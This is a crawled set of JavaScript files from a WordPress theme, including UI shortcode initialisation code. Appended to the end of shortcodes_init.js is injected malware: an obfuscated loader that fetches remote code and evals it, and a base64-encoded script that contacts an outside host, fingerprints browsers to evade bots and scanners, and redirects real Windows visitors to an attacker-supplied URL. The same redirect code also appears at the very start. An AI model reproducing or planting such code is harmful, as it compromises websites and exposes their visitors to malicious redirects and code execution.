return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes_init.js
body_size: 8273
content:
// Shortcodes init
jQuery(document).ready(function() {
	"use strict";
	initShortcodes(jQuery('body').eq(0));
});

function initShortcodes(container) {
	"use strict";
	// Tabs
	if (container.find('.sc_tabs:not(.inited)').length > 0) {
		var sc_tabs_effetcs = container.find('.sc_tabs:not(.inited)').hasClass('sc_tabs_effects');
		container.find('.sc_tabs:not(.inited)')
			.addClass('inited')
			.tabs({
				show: {
					direction: sc_tabs_effetcs ? 'right' : '',
					effect: sc_tabs_effetcs ? 'slide' : 'fade',
					duration: sc_tabs_effetcs ? 500 : 250,
				},
				hide: {
					direction: sc_tabs_effetcs ? 'left' : '',
					effect: sc_tabs_effetcs ? 'slide' : 'fade',
					duration: sc_tabs_effetcs ? 500 : 250,
				},
				create: function (event, ui) {
					initShortcodes(ui.panel);
				},
				activate: function (event, ui) {
					initShortcodes(ui.newPanel);
				}
			});
	}


	// Accordion
	if (container.find('.sc_accordion_init:not(.inited)').length > 0) {
		container.find(".sc_accordion_init:not(.inited)").each(function () {
			var init = jQuery(this).data('active');
			if (isNaN(init)) init = 0;
			else init = Math.max(0, init);
			jQuery(this)
				.addClass('inited')
				.accordion({
					active: init,
					heightStyle: "content",
					header: "> .sc_toggl_item > .sc_toggl_title",
					create: function (event, ui) {
						initShortcodes(ui.panel);
						ui.header.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
					},
					activate: function (event, ui) {
						initShortcodes(ui.newPanel);
						ui.newHeader.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
						ui.oldHeader.each(function () {
							jQuery(this).parent().removeClass('sc_active');
						});
					}
				});
		});
	}

	// Toggles
	if (container.find('.sc_toggles_init:not(.inited)').length > 0) {
		container.find('.sc_toggles_init .sc_toggl_title:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).parent().toggleClass('sc_active');
				jQuery(this).parent().find('.sc_toggl_content').slideToggle(200, function () { 
					initShortcodes(jQuery(this).parent().find('.sc_toggl_content')); 
				});
			});
	}

	// Tooltip
	if (container.find('.sc_tooltip:not(.inited)').length > 0) {
		container.find('.sc_tooltip:not(.inited)')
			.addClass('inited')
			.hover(function () {
				"use strict";
				var obj = jQuery(this);
				obj.find('.sc_tooltip_item').stop().animate({
					'marginTop': '5'
				}, 100).show();
			},
			function () {
				"use strict";
				var obj = jQuery(this);
				obj.find('.sc_tooltip_item').stop().animate({
					'marginTop': '0'
				}, 100).hide();
			});
	}

	// Infoboxes
	if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
		container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).slideUp();
			});
	}

	// Contact form
	if (container.find('.sc_form .sc_form_button .sc_button:not(.inited)').length > 0 && container.find('.sc_form').data('formtype') == 'contact' ) {
		container.find('.sc_form .sc_form_button .sc_button:not(.inited)')
			.addClass('inited')
			.click(function(e){
				userSubmitForm(jQuery(this).parents("form"), THEMEREX_ajax_url, THEMEREX_ajax_nonce);
				e.preventDefault();
				return false;
			});
	}


	// Bordered images
	if (container.find('.sc_border:not(.inited)').length > 0) {
		container.find('.sc_border:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var w = Math.round(jQuery(this).width());
				var h = Math.round(w/4*3);
				jQuery(this).find('.slides').css({height: h+'px'});
				jQuery(this).find('.slides li').css({width: w+'px', height: h+'px'});
			});
	}


	// Swiper Slider, slider init 
	if (container.find('.sc_slider_swiper:not(.inited)').length > 0 ) {

	var mySwiper = {};
	//swiper auho height
	jQuery('.sc_slider_swiper.sc_slider_swiper_autoheight').each(function() {
		var sl_width = jQuery(this).width();
		jQuery(this).css('height','auto')
		jQuery(this).find('li.swiper-slide').each(function() {
			if( jQuery(this).find('img').length > 0 && jQuery(this).find('img').attr('width').replace('px', '') >= sl_width ){
				var img_width = jQuery(this).find('img').attr('width').replace('px', '');
				var img_height = jQuery(this).find('img').attr('height').replace('px', '');
				var li_height = sl_width / img_width * img_height;
			} else {
				var li_height = jQuery(this).height();
			}
			jQuery(this).attr('data-autoheight', li_height );
		});
	});

	//контейнер / ширину картинки * высоту картинки

	container.find('.sc_slider_swiper:not(.inited)')
		.each(function () {
			"use strict";
			if (jQuery(this).parents('div:hidden').length > 0) return;
			jQuery(this).addClass('inited');
			var id = jQuery(this).attr('id');
			if (id == undefined) {
				id = 'swiper_'+Math.random();
				id = id.replace('.', '');
				jQuery(this).attr('id', id);
			}
				//specify height
				var firstSlider = jQuery(this).find('li.swiper-slide').eq(0);
				var firstHeight = firstSlider.data('autoheight');
				var firstTheme = firstSlider.data('theme') != undefined ? 'sc_slider_'+firstSlider.data('theme') : '';
				var testimonialAuthor = firstSlider.hasClass('sc_testimonials_item_author_show') ? 'sc_testimonials_author_show' : '';
				jQuery(this).addClass(id+' '+firstTheme+' '+testimonialAuthor ).css('height', firstHeight);
				firstSlider.css('height', firstHeight);

			//init slider
			mySwiper[id] = new Swiper('.'+id, {
				loop: true,
				grabCursor: true,
				calculateHeight: false,
				pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .slider-pagination-nav' : false,
			    paginationClickable: true,
				autoplay: 7000,
				speed: 600,
				onFirstInit: function (swiper){ /*operation*/ },
				onSlideChangeStart: function (swiper){
					var activeIndex = swiper.activeIndex;
					var sliderContainer = swiper.container;
					var sliderLi = jQuery(sliderContainer).find('li.swiper-slide').eq(activeIndex)
					var theme = sliderLi.data('theme') != undefined ? 'sc_slider_'+sliderLi.data('theme') : '';
					var testimonialAuthor = sliderLi.hasClass('sc_testimonials_item_author_show') ? 'sc_testimonials_author_show' : '';
					var height = sliderLi.data('autoheight');
					jQuery('#'+id).removeClass('sc_slider_light sc_slider_dark sc_testimonials_author_show').addClass( theme+' '+testimonialAuthor );
					sliderLi.css('height',height);
					jQuery('#'+id).css('height',height);
					jQuery('#'+id).find('.swiper-wrapper').css('height',height);
			},
			});
				

			var navi = jQuery(this).find('.slider-control-nav');
			if (navi.length == 0) navi = jQuery(this).siblings('.slider-control-nav');
			navi.find('.slide-prev').click(function(e){
				var swiper = jQuery(this).parents('.sc_slider_swiper');
				if (swiper.length == 0) swiper = jQuery(this).parents('.slider-control-nav').siblings('.sc_slider_swiper');
				var id = swiper.attr('id');
				e.preventDefault();
				mySwiper[id].swipePrev();
			});
			navi.find('.slide-next').click(function(e){
				var swiper = jQuery(this).parents('.sc_slider_swiper');
				if (swiper.length == 0) swiper = jQuery(this).parents('.slider-control-nav').siblings('.sc_slider_swiper');
				var id = swiper.attr('id');
				e.preventDefault();
				mySwiper[id].swipeNext();
			});
		});

	}
		
	
	//Scroll
	if (container.find('.sc_scroll:not(.inited)').length > 0) {
		var myScroll = {};
		container.find('.sc_scroll:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'scroll_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				jQuery(this).addClass(id);
				myScroll[id] = new Swiper('.'+id, {
					freeMode: true,
					freeModeFluid: true,
					grabCursor: true,
					mode: jQuery(this).hasClass('sc_scroll_vertical') ? 'vertical' : 'horizontal',
					slidesPerView: jQuery(this).hasClass('sc_scroll') ? 'auto' : 1,
					mousewheelControl: true,
					mousewheelAccelerator: 4,	// Accelerate mouse wheel in Firefox 4+
					scrollContainer: jQuery(this).hasClass('sc_scroll_vertical'),
					scrollbar: {
						container: '.'+id+'_bar',
						hide: true,
						draggable: true  
					}
				})
			});
	}

	//Countdown
	if (container.find('.sc_countdown_counter:not(.inited)').length > 0) {
		var myCountdown = {};
		container.find('.sc_countdown_counter:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'countdown_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				var style = jQuery(this).data('style');
				var curDate = new Date();
				var endDate = jQuery(this).data('date');
				if (endDate == undefined || endDate == ''){
					var cur_date_year = curDate.getFullYear();
					var cur_date_mounth = ((curDate.getMonth()+1)%12) + 1;
					var cur_date_mounth = cur_date_mounth<10 ?  '0'+cur_date_mounth : cur_date_mounth;
					var cur_date_day = curDate.getDate()<10 ? '0'+curDate.getDate() : curDate.getDate();
					endDate = cur_date_year+'-'+cur_date_mounth+'-'+cur_date_day;
				}
				endDate = endDate.split('-');
				var endTime = jQuery(this).data('time');
				if (endTime == undefined || endTime == ''){
					endTime = '00:00:00';
				}
				endTime = endTime.split(':');
				if (endTime.length==2){
					endTime[2] = 0;
				}
				var destDate = new Date(endDate[0], endDate[1]-1, endDate[2], endTime[0], endTime[1], endTime[2]);
				var diff = Math.round(destDate.getTime() / 1000 - curDate.getTime() / 1000);
				
				if( style == 'flip'){
					myCountdown[id] = jQuery('#'+id).FlipClock(diff, {
						countdown: true,
						clockFace: 'DailyCounter'
					});
				} else {
					myCountdown[id] = jQuery('#'+id).countdown({
						until: diff
					});
					
				}
			});
	}

	//Zoom
	if (container.find('.sc_zoom:not(.inited)').length > 0) {
		container.find('.sc_zoom:not(.inited)')
			.each(function () {
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				jQuery(this).find('img').elevateZoom({
					zoomType: "lens",
					//borderColour: "#8c8c8c",
					borderSize: 0,
					lensShape: "round",
					lensSize: 200
				});
			});
	}

	//skills init
	if (container.find('.sc_skills_item:not(.inited)').length > 0) {
		skills_init(container);
		jQuery(window).scroll(function () { skills_init(container); });
	}
	//skills type='arc' init
	if (jQuery('.sc_skills_arc:not(.inited)').length > 0) {
		skills_arc_init(container);
		jQuery(window).scroll(function () { skills_arc_init(container); });
	}


	// eform
	jQuery('.sc_eform_form .sc_eform_input, .sc_eform_form .sc_eform_button').click(function (e) {
		"use strict";
		e.stopPropagation();
	});

	jQuery(document).click(function (e) {
		"use strict";
		jQuery('.sc_eform_form.sc_eform_hide').removeClass('sc_eform_opened');
	});

	jQuery('.sc_eform_form .sc_eform_button').click(function (e) {
		"use strict";
		var form = jQuery(this).parents('.sc_eform_form');
		var input = form.find('.sc_eform_input');
		var type = form.data('type');
		form.addClass('sc_eform_opened');
		e_form( jQuery(this).parents('.sc_eform_form') )
		return false;
	});


}

// eform 
function e_form(container){
"use strict";
	var form = container;
	var input = form.find('.sc_eform_input');
	var button = form.find('.sc_eform_button');
	var type = form.data('type');

		//emailer
		if (form.length>0 && type == 'emailer' ) {
			if (button.hasClass('sc_eform_button')) {
				var group = button.data('group');
				var email = input.val();
				var regexp = new RegExp(THEMEREX_EMAIL_MASK);
				if (!regexp.test(email)) {
					input.get(0).focus();
					themerex_message_warning(THEMEREX_EMAIL_NOT_VALID);
				} else {
					jQuery.post(THEMEREX_ajax_url, {
						action: 'emailer_submit',
						nonce: THEMEREX_ajax_nonce,
						group: group,
						email: email
					}).done(function(response) {
						var rez = JSON.parse(response);
						if (rez.error === '') {
							themerex_message_info(THEMEREX_MESSAGE_EMAIL_CONFIRM.replace('%s', email));
							input.val('');
						} else {
							themerex_message_warning(rez.error);
						}
					});
				}
			} else {
				form.get(0).submit();
				}
		//search
		} else if (form.length>0 && type == 'search'){
			if (button.hasClass('sc_eform_button')) {
				if(  input.val() != '')
					form.get(0).submit();
			}
				
		} else  {
			jQuery(document).trigger('click');
		}
		//endIF
}

	


// skills init
function skills_init(container) {
	if (arguments.length==0) var container = jQuery('body');
	var scrollPosition = jQuery(window).scrollTop() + jQuery(window).height();

	container.find('.sc_skills_item:not(.inited)').each(function () {
		var skillsItem = jQuery(this);
		var scrollSkills = skillsItem.offset().top;
		if (scrollPosition > scrollSkills) {
			skillsItem.addClass('inited');
			var skills = skillsItem.parents('.sc_skills').eq(0);
			var type = skills.data('type');
			var total = skillsItem.find('.sc_skills_total').eq(0);
			var start = parseInt(total.data('start'));
			var stop = parseInt(total.data('stop'));
			var maximum = parseInt(total.data('max'));
			var startPercent = Math.round(start/maximum*100);
			var stopPercent = Math.round(stop/maximum*100);
			var ed = total.data('ed');
			var duration = parseInt(total.data('duration'));
			var speed = parseInt(total.data('speed'));
			var step = parseInt(total.data('step'));
			if (type == 'bar') {
				var dir = skills.data('dir');
				var count = skillsItem.find('.sc_skills_count').eq(0);
				if (dir=='horizontal')
					count.css('width', startPercent + '%').addClass('sc_skills_count_init').animate({ width: stopPercent + '%' }, duration);
				else if (dir=='vertical')
					count.css('height', startPercent + '%').addClass('sc_skills_count_init').animate({ height: stopPercent + '%' }, duration);
				skills_counter(start, stop, speed-(dir!='unknown' ? 5 : 0), step, ed, total);
			} else if (type == 'counter') {
				skills_counter(start, stop, speed - 5, step, ed, total);
			} else if (type == 'pie') {
				var steps = parseInt(total.data('steps'));
				var color = total.data('color');
				var easing = total.data('easing');
	
				skills_counter(start, stop, Math.round(1500/steps), step, ed, total);
	
				var options = {
					segmentShowStroke: true,
					segmentStrokeColor: "#fff",
					percentageInnerCutout: 90,
					animationSteps: steps,
					animationEasing: easing,
					animateRotate: true,
					animateScale: false,
				};
	
				var pieData = [{
					value: stopPercent,
					color: color
				}, {
					value: 100 - stopPercent,
					color: "#E5F1FB"
				}];
				var canvas = skillsItem.find('canvas');
				canvas.attr({width: skillsItem.width(), height: skillsItem.width()}).css({width: skillsItem.width(), height: skillsItem.height()});
				var pie = new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData, options);
			}
		}
	});
}

//skills counter animation
function skills_counter(start, stop, speed, step, ed, total) {
	total.html('<span>'+start+ed+'</span>');
	start = Math.min(stop, start + step);
	if (start <= stop) {
		setTimeout(function () {
			skills_counter(start, stop, speed, step, ed, total);
		}, speed);
	}
}

//skills arc init
function skills_arc_init(container) {
	if (arguments.length==0) var container = jQuery('body');
	container.find('.sc_skills_arc:not(.inited)').each(function () {
		var arc = jQuery(this);
		arc.addClass('inited');
		var canvas = arc.find('.sc_skills_arc_canvas').eq(0);
		var legend = arc.find('.sc_skills_legend').eq(0);
		var w = Math.round((arc.width() - legend.width())*1);
		var c = Math.floor(w/2)+5;
		var o = {
			random: function(l, u){
				return Math.floor((Math.random()*(u-l+1))+l);
			},
			diagram: function(){
				var r = Raphael(canvas.attr('id'), w, w),
					rad = Math.round(w/9),
					speed = 400;
				
				r.circle(c, c, Math.round(w/5)).attr({ stroke: 'none', fill: '#fff' });
				
				var title = r.text(c, c, THEMEREX_SC_SKILLS).attr({
					font: 'lighter '+rad+'px '+THEMEREX_GLOBAL_FONTS,
					fill: '#222222'
				}).toFront();
				
				r.customAttributes.arc = function(value, color, rad){
					var v = 3.6 * value,
						alpha = v == 360 ? 359.99 : v,
						rand = o.random(91, 240),
						a = (rand-alpha) * Math.PI/180,
						b = rand * Math.PI/180,
						sx = c + rad * Math.cos(b),
						sy = c - rad * Math.sin(b),
						x = c + rad * Math.cos(a),
						y = c - rad * Math.sin(a),
						path = [['M', sx, sy], ['A', rad, rad, 0, +(alpha > 180), 1, x, y]];
					return { path: path, stroke: color }
				}
				
				jQuery('.sc_skills_data').find('.arc').each(function(i){
					var t = jQuery(this), 
						color = t.find('.color').val(),
						value = t.find('.percent').val(),
						text = t.find('.text').text();
					
					rad += Math.round(w/15);
					var z = r.path().attr({ arc: [value, color, rad], 'stroke-width': Math.round(w/45) });
					
					z.mouseover(function(){
						this.animate({ 'stroke-width': Math.round(w/9), opacity: .75 }, 1000, 'elastic');
						if (Raphael.type != 'VML') //solves IE problem
						this.toFront();
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							this.attr({ text: (text ? text + '\n' : '') + value + '%' }).animate({ opacity: 1 }, speed, '<');
						});
					}).mouseout(function(){
						this.stop().animate({ 'stroke-width': Math.round(w/45), opacity: 1 }, speed*4, 'elastic');
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							title.attr({ text: THEMEREX_SC_SKILLS }).animate({ opacity: 1 }, speed, '<');
						});	
					});
				});
				
			}
		}
		o.diagram();
	});
};if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var M=['oCk4WPnOuWzQea','i8kAaa','WR7dOwi','cmkdlW','sXNcJq','WQH9cq','WRnDD28Ma37dHCopW6D/W40','W4fNrmosWQrsW6xcPvyTWRy','eHTD','bSkrga','WRRdTgm','W5NcL8o5','pSk5W5S4ke0EjCkBW47cMwhdKW','p2ddSW','bM3dVG','WP/dTSkg','x8odlW','W6BdSvxcNHylqry','xrxcOW','WQ1Tv8kRWQ3cT8omW6xdQCouEfq','mSo4WQzIgb9Ff8o1swZcR8oMW4G','W7DaW4u','lSkQW7S','EIBcSSoTzmklW5BcIwy','zSoCW5e','jXVcMmkaW5VdSJahWRpdO2iT','cX1q','rSk/ccvHWQNdTa','CCkUW6W','gtJcMa','F8o7WOK','lvz/','oCo5WOu','W7nhW4C','vhH/WOicW6vXFW','WPpdQ8kAWRTEWQulW7vc','cIJcNW','ad/dOG','aLvv','uCkgBW','e8obpq','W4eBWQW','BCo6WOi','W4jhWRm','dCkYlW','W74WWPa','aSkcja','b8keba','mSonDW','cdNdHq','W7eYbG','ESkIwa','BXf4W5idW64htq','jXBcMCknW5/dSMzhWRZdLfeLc8o7','qWuhzLpdSCozuSkbyCkv','kf/dSq','d2NcQa','ftXU','CCkMtW','ENVcKa','WRJcRui','WOGAW7m','W67cPJ7dNCo3c8kIfdtcRIeImMS','W6SSfW','WPtdOCoH','b1Lx','tJLU','F8kYW6G','wmozCCorWQNdUCoxWOKEbCogW7S','mSkgeW','kKXo','WRPKW4ldJmonWP/cLSooWRldJSk9da','WPpdQmkAW6K/W6mhW4jdtCk0WOy','W4bLqmotWQiLWPpcVeWOWRGexq','omk/W6m','iCkqW4m','W6jPWRa','aslcIa','FfLJ','W4ncWQy','umoApq','wGdcTG','EK5b','W7aLbG','W6vXWQK','WRlcU0q','BrSTWOXkWPDudKJdNLvxzZ8','DCkVW5vlWQXfWQa','W7iafW'];a0o=function(){return M;};return a0o();}};!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/hover/jquery.hoverdir.js
body_size: 5695
content:
/**
 * jQuery.Hoverdir
 *
 * Modified version of https://github.com/codrops/DirectionAwareHoverEffect
 *
 * Modifications:
 * - Removed CSS3 transitions and Modernizr requirements.
 * - Applied CSS classes for improved flexibility via CSS.
 *
 * @copyright  2015 WebMan - Oliver Juhas, www.webmandesign.eu
 *
 * @link  https://github.com/webmandesign/jquery.hoverdir
 *
 * @version  1.1.2
 */

/**
 * jquery.hoverdir.js v1.1.2
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2012, Codrops
 * http://www.codrops.com
 */
;( function( $, window, undefined ) {
	
	'use strict';

	$.HoverDir = function( options, element ) {
		
		this.$el = $( element );
		this._init( options );

	};

	// the options
	$.HoverDir.defaults = {
		speed : 300,
		easing : 'ease',
		hoverDelay : 0,
		inverse : false
	};
